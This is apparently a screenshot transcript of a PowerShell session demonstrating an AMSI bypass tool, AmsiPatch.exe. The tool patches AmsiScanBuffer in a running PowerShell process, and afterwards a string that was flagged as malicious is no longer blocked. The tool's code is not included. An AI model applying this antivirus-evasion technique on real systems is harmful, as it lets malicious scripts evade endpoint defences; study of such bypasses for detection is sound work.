 Windows PowerShell
PS C:\Users\Pwnisher> tasklist | findstr powershell
powershell.exe               22060 Console                    1     77,264 K
PS C:\Users\Pwnisher> amsiscanbuffer
At line:1 char:1
+ amsiscanbuffer
+ ~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Pwnisher> C:\Users\Pwnisher\source\repos\AmsiScanBufBypass\x64\Debug\AmsiPatch.exe 22060
[+] AmsiScanBuffer located at a52b2540
[+] Changing Memory Protection to ReadWrite
[+] Overwriting AmsiScanBuffer Method
[+] Successfully disabled AMSI in process : 22060
PS C:\Users\Pwnisher> amsiscanbuffer
amsiscanbuffer : The term 'amsiscanbuffer' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of
name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ amsiscanbuffer
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (amsiscanbuffer:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Pwnisher>